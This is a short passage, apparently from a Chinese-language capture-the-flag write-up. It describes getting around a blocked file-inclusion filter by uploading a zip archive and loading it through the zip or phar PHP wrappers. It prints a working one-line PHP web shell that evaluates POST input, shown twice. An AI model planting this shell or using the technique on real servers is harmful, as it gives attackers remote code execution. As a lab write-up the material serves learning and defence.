 回到index.php，尝试文件包含构造伪协议
1 STOP!~Hacker Wont GET Bingdundun FreeDom!
input，filter等均被禁止
但是通过允许上传zip文件，我们可以想到zip,phar协议
构造一个一句话木马文件shell.php，使用zip压缩（储存级别）
1 <?php eval(@$_POST['hack']); ?>
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval(@$_POST['hack']); ?>